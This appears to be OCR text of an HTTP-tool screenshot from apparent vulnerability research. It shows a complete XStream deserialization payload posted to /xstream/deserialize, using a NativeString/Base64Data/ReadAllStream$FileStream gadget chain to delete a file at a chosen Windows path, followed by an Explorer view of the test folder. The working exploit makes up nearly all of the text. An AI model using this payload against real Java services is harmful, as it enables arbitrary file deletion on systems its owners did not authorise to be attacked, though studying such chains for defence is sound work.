 1 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × SSRF × 任意文件删除 × ...
Send Cancel < ▼ > ▼
Target:
Request
Raw Params Headers Hex XML
1 POST /xstream/deserialize HTTP/1.1
2 Host: qqc.com:8080
3 Connection: close
4 Cookie: JSESSIONID=66773325A7C4B0FFDD9CC5CDD47F7107
5 Content-Type: application/xml
6 Content-Length: 759
7
8 <map>
9 <entry>
10 <jdk.nashorn.internal.objects.NativeString>
11 <flags>0</flags>
12 <value class='com.sun.xml.internal.bind.v2.runtime.unmarshaller.Base64
>
13 <dataHandler>
14 <dataSource class='
com.sun.xml.internal.ws.encoding.xml.XMLMessage$XmlDataSource'>
15 <contentType>text/plain</contentType>
16 <is class='com.sun.xml.internal.ws.util.ReadAllStream$FileStream
17 <tempFile>
C:\Users\Administrator\Downloads\testFileDelete\test_by_cqq.txt</tempFile>
18 </is>
19 </dataSource>
20 <transferFlavors/>
21 </dataHandler>
22 <dataLen>0</dataLen>
23 </value>
24 </jdk.nashorn.internal.objects.NativeString>
25 <string>test</string>
26 </entry>
27 </map>
? < + > Type a search term 0 matches
? < + > Type a search term
testFileDelete
文件 主页 共享 查看
此电脑 › 下载 › testFileDelete
名称 修改日期 类型 大小
test_by_cqq.txt 2020/12/15 11:09 文本文档 0 KB
快速访问
OneDrive
此电脑
网络
1 个项目 选中 1 个项目 0 字节